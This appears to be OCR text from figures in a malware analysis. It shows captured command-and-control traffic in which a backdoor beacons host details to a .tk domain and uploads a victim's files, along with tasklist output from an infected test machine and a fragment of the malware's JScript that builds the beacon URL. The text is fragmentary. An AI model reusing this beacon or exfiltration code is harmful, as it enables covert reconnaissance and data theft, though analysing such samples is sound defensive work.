 POST /news/update.php?cstype=server&authname=servername&authpass=serverpass&hostname=AEON&ostype=Microsoft%20Windows%20XP%
20Professional2&macaddr=08:00:27:07:C2:6C&owner=140319027&version=2.0.0&runtime=5000&t=4032&command=offlineresult&commandid=AEON_3703 HTTP/1.0
Accept: */*
Content-Type: file
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
initial data exfiltration reconnasing the victim
Host: www.ind .tk
Content-Length: 2695
Connection: Keep-Alive
Pragma: no-cache
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>tasklist
Image Name PID Session Name Session# Mem Usage
========================= ====== ================ ======== ============
System Idle Process 0 Console 0 16 K
System 4 Console 0 212 K
smss.exe 368 Console 0 372 K
csrss.exe 584 Console 0 2,440 K
commands executed
winlogon.exe 608 Console 0 7,064 K
services.exe 652 Console 0 3,780 K
lsass.exe 664 Console 0 5,688 K
VBoxService.exe 824 Console 0 3,016 K
svchost.exe 872 Console 0 4,384 K
svchost.exe 948 Console 0 3,940 K
svchost.exe 1040 Console 0 21,428 K
svchost.exe 1084 Console 0 2,908 K
svchost.exe 1144 Console 0 4,144 K
spoolsv.exe 1556 Console 0 4,104 K
explorer.exe 1604 Console 0 7,012 K
VBoxTray.exe 1672 Console 0 3,412 K
ctfmon.exe 1688 Console 0 2,732 K
MDM.EXE 1960 Console 0 2,468 K
alg.exe 1132 Console 0 3,156 K
wscntfy.exe 1496 Console 0 1,872 K
cmd.exe 1332 Console 0 80 K
svchost.exe 1804 Console 0 3,740 K
},
GenerateUrlParam: function () {
var time = new Date();
$.sURLParam = 'cstype=server&authname=servername&authpass=serverpass&hostname=' + $.sHostName + '&ostype=' + $.sOSType + '&macaddr=' + $.sMacAddress + '
$.sURLParam += '&t=' + time.getMinutes() + time.getSeconds();
},
CleanObjects: function () {
$.oShell = null;
$.oStream = null;
var e = new Enumerator($.WMI('Select * from Win32_Process where Name=\\\"scrcons.exe\\\"'));
while (!e.atEnd()) {
e.item().terminate();
e.moveNext();
}
Follow TCP Stream
Stream Content
POST /download_updates_ .php?dir=ADMIN-PC-admin- /&taskid=337279 HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------8d194f1702588da
Host:
Content-Length: 235
Expect: 100-continue
Connection: Close
-----------------------8d194f1702588da
Content-Disposition: form-data; name="file"; filename="Cpdf337279"
Content-Type: application/octet-stream
C:\Users\admin\Downloads\ _Manual.pdf
-----------------------8d194f1702588da--